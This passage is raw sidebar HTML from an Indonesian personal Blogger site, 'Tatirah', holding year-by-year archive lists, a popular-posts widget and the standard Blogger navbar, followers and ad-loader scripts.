<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/01/'>
Januari 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/12/'>
Desember 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/10/'>
Oktober 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/02/'>
Februari 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/01/'>
Januari 2013
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2012/12/'>
Desember 2012
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2008/11/'>
November 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Anggota Resmi FBB</h2>
<div class='widget-content'>
<a href='http://www.fbbcommunity.com'>
<img alt='Anggota Resmi FBB' height='192' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4-PFH1wELKfxOW0U1h7iL1YPipfd3MaQ3e_K0Y8n-hxhPYrWMrNCYQo_8D_JN8oHcn7n8wBXrL52TsvK22npB36rFgMAjZAvMy7DP7dvZXVSTo-KgMBBYhXpxsCv27q7jSNa6oh9vSg/s231/blogger.png' width='231'/>
</a>
<br/>
<span class='caption'>Female Blogger of Banjarmasin</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nailiyanikmah.com/2021/10/cara-keluar-dari-mode-fastboot-di-hp.html'>
<img alt='Cara keluar dari Mode Fastboot di HP Xiaomi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgf1vJJ93E-Ejk4Y3JrIptYU7eBa1BKJdLf3d3mE7IImcsPz7Wu50xpE6nqUF2xEWEG7gRsjE6cyZTVdLQ0IKqz2ecN5azC5YKMamO_rfamOKvlF150oN-_yUVnll4aKczuFnm-H_GMA/s72-c/IMG_20211013_200820.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.nailiyanikmah.com/2021/10/cara-keluar-dari-mode-fastboot-di-hp.html'>Cara keluar dari Mode Fastboot di HP Xiaomi</a></div>
<div class='item-snippet'>Halo, sudah lama saya tidak menulis sesuatu di sini. Baru saja saya mengalami sesuatu yang membuat saya merasa harus menuliskannya.&#160; Malam i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nailiyanikmah.com/2021/04/menafsir-ramuan-sihir-baru-sebuah-kota.html'>
<img alt='Menafsir Ramuan Sihir Baru Sebuah Kota' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizxfn9XGdO5kpabH0zCE6BqR_uKiauLYdnwf5YuuQb2iDtKze-kkTJfz-X8j0BDiZeMbSdAhMo6_FqgtVQa8F3dOC0KkBa5I5GR4BOrcmfeDz18pXyO7EZZrlgL9MB-nAeiiVRWh-YhQ/s72-w400-c-h225/WhatsApp+Image+2021-04-07+at+19.55.32.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.nailiyanikmah.com/2021/04/menafsir-ramuan-sihir-baru-sebuah-kota.html'>Menafsir Ramuan Sihir Baru Sebuah Kota</a></div>
<div class='item-snippet'>&#160;   Oleh Nailiya Nikmah   &#160;   Pendahuluan   Dalam bukunya Pengarang Tidak Mati , Mahayana (2012:122) menulis satu sub bab khusus tentang kom...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nailiyanikmah.com/2022/11/banjarmasin-art-week-2022-merengkuh.html'>
<img alt='Banjarmasin Art Week 2022: Merengkuh Dayung Bersama, Sekali Ini Jangan Berlayar Sendiri' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEi_Pd2Ugf8zIfeoUN7WJYbx5gZc-18Y_7RKTEQtPlh1ZF4Kf_0rBMpxLfWl518I3TpsX8pcNZtn19ECAJB4AUz6jb9C8_H2nixGftjubGbo3kjCKD6gMaXnYui2EJEOe_-0ZPfv4oOHkjpYgJmf4Pl_M3dBWrVobregSQvNuhLeVuCgvssM01z0tw=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.nailiyanikmah.com/2022/11/banjarmasin-art-week-2022-merengkuh.html'>Banjarmasin Art Week 2022: Merengkuh Dayung Bersama, Sekali Ini Jangan Berlayar Sendiri</a></div>
<div class='item-snippet'>&#160; Banjarmasin Art Week 2022 (Doc Nailiya) Semua hal akan punah, kecuali yang ditulis. Untuk itulah catatan ini ada. A ku tulis dengan perspe...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Header' data-version='1' id='Header2'>
<div class='logo'>
<h1 class='logo_h logo_h__txt'>
<a href='http://www.nailiyanikmah.com/'>Tatirah </a>
</h1>
<p class='logo_tagline'>
Merawat Kenangan
</p>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Link Teman</h2>
<div class='widget-content'>
<ul>
<li><a href='http://google.com/'>google</a></li>
<li><a href='http://nailiya-nikmah.blogspot.com/'>Peracik Kata</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>catatan usang</h2>
<div class='widget-content'>
<img alt='catatan usang' height='140' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidaszqD4P2hDJK4zq7Ktn6EI5AsNoh_ybjX9aOecn8GcL_MDy3IarayneamGf93NSuno3PiGddNbQq1qjXKBlJcfP9cgw_hoByoWLS5pV6Vl-dBEvC0OrIdnOpqsv9HECPP3DxRKcwjA/s250/edit.jpg' width='250'/>
<br/>
<span class='caption'>aku mungkin akan merasa lelah tapi sejarah tak pernah menyerah dan kenangan tak pernah salah</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>yang selalu kukenang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>belajar</h2>
<div class='widget-content'>
ini akan menuju ke google --&gt; <a href="http://www.blogger.com/www.google.com">pencarian google</a><br/>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5085355443495898530?origin\x3dhttp://www.nailiyanikmah.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Followers' data-version='1' id='Followers2'>
<h2 class='title'>para sahabat</h2>
<div class='widget-content'>
<div id='Followers2-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5085355443495898530?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttp://www.nailiyanikmah.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5085355443495898530?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttp://www.nailiyanikmah.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2025/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2025/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2025/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2021/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2017/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2017/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2017/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='http://www.nailiyanikmah.com/2016/09/bahan-ajar.html'>Bahan Ajar</a></li>
<li><a href='http://www.nailiyanikmah.com/2016/09/normal-0-false-false-false.html'>Bahan Ajar</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2016/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
